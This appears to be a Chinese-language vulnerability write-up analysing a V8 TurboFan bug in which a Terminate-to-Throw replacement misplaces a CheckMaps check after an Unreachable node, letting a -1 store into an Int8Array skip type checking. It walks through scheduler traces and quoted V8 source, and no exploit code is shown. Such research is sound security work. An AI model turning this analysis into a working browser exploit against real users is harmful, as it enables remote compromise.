
看一下poc生成的最终的code。
• 第一个箭头是int8array的创建。
• 第二个就是写入-1了,这里由于pointer compression所以是-2。
• 第三个箭头也就是int31,是unreachable。
• 第四个就是对maps的check被放到后面来了。
综合上面逻辑,因为写入-1之前用于去优化maps的检查被错误的放到int31后面来了。

我们来对比下如果没有terminate节点实现bug生成code。
猜想
很明显在把检查放到-1前面去了而且这也符合逻辑。也就是检查我们传入的arg1跟之前类型是否一样。是就继续,不是就deopt。但是我们之前,我们check maps由于漏洞放到后面来了,而且是在unreachable 的后面。所以我们能够成功写入-1.这是因为传入非预期的类型时还是按之前优化时的map来取的。但是这些只是我们进行对比code进行的猜想,后面只需要找到为什么这个check被放到后面来就行,证明即可。
证明
• 经过我的一系列查找。发现这个code片段的错误,是发生在checkmaps的lower。也就是effect-control-linearizer的时候发生的错误。说可能听不懂,下面来看一组图(运行时附带参数–trace-turbo-scheduler ,可以查看每个阶段生成的schedule)。
effect-linearization-schedule
• 上面这个箭头#58 checkmaps就是检查的map,下面这个箭头#60是写入-1,到这里其实还是正常的。
v8.TFEffectlinearization

• 在来看一下这里的逻辑,这里createtyperdarray后没检查直接就跳到#60去store -1了。说明这里没有检查了。下面再来看一下没有触发漏洞的,也就是没有terminate替换成throw的情况。

这里每个node的ID对应不上但是内容基本都差不多,对应这看很容易看出来。这里在branch之后有一个判断先判断是否是smi也就是是对象,然后在跳到B4判断是否需要去优化也就是map是否相等,相等则跳B6然后在store -1,这是符合正常逻辑的。
经过我的大量时间对比,发现上面#435就直接跳到#409了,而下面这个#144过来上#145而上面#436本应该出现在#435后面,但是被放到unreachable后面去了。而这个#436正好是跳到检查块里面到。下面我们顺着逻辑来,只要找到为什么这个branch会被放到unreachable后面。

因为我们上面分析是branch放错位置导致的,所以我们查看一下这个阶段的IR图,而且只需要观察控制流程就行。
上面这个箭头是漏洞导致的意外出现的Throw,发现他指向call,正常逻辑的话应该是不会出现这种错误,因为terminate并不是实际的控制流,但是他被替换成了throw之后,throw是的。所以这是个非预期的替换,这也就是之前说的漏洞的成因。
联系sea-of-nodes图和上面生成的schedule,需要知道schedule到底是怎么生成的。具体逻辑在这里。里面有注释也很容易看出来。
Schedule * Scheduler: :ComputeSchedule(Zone * zone, Graph * graph, Flags flags, TickCounter * tick_counter) {
    Zone * schedule_zone = (flags & Scheduler: :kTempSchedule) ? zone: graph - >zone();
    // Reserve 10% more space for nodes if node splitting is enabled to try to
    // avoid resizing the vector since that would triple its zone memory usage.
    float node_hint_multiplier = (flags & Scheduler: :kSplitNodes) ? 1.1 : 1;
    size_t node_count_hint = node_hint_multiplier * graph - >NodeCount();
    Schedule * schedule = new(schedule_zone) Schedule(schedule_zone, node_count_hint);
    Scheduler scheduler(zone, graph, schedule, flags, node_count_hint, tick_counter);
    scheduler.BuildCFG(); //建立基础block 和 建立联系
    scheduler.ComputeSpecialRPONumbering();
    scheduler.GenerateDominatorTree();
    scheduler.PrepareUses();
    scheduler.ScheduleEarly();
    scheduler.ScheduleLate(); //找到每个node 和 控制node的联系
    scheduler.SealFinalSchedule(); //把对应node 放到对应block里
    return schedule;
}

然后我们需要通过这些代码知道block是如何建立的对应上面的scheduler.BuildCFG()部分,它怎么知道每个node放在哪块里面。对应上面源码的scheduler.ScheduleLate()。
既然是在schedule。node放错了block,那么我们就去看一下schedule哪个阶段放错的。我们现在是知道他是在effect-control-linearizer后逻辑的错误,而schedule又是根据sea-of-nodes去生成的。然后我们直接去trace最终的schedule也无妨。

最终的schedule里的block b3有三个分支,具体来因看下面这张图(–trace-turbo-scheduled)。
这里的id:2就是指这个block b3。

这里对基本block的建立和联系还是通过对IR图里面的控制流程部分的各个的判断建立的,上面有说。

建立基本的block,然后后面具体的B1、B2的就别看了和生成最终我们能看到的schedule不对应,这里主要还是和以 ID来区分的。然后后面的connect就是以控制节点去连接block,也就是:

这里还是很容易看出来的。然后这里有个问题就是:
这里提一下,后面schedule里面没有替换后的throw,是因为上面一开始有然后被#436 Branch 替换掉了,具体上面的图很清楚了。就不解释了。
